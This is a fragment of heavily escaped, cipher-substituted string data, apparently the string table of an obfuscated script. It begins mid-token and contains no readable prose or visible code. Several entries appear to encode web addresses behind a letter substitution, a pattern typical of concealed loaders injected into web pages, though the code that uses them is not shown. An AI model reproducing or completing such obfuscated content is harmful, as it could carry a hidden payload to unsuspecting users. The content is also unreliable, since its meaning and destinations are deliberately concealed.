2\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x34\x46\x5c\x5c\x5c\x5c\x34\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x34\x6e\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c